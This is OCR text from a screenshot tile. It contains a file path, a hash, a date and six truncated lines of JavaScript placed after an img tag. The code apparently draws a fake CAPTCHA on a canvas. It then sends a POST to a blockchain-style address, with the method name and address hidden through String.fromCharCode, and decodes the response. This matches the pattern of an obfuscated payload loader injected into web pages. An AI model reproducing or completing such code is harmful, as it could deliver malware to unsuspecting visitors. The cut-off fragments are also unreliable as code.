
f5b757794b50e4155c34250db69b31ef
Updated:
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from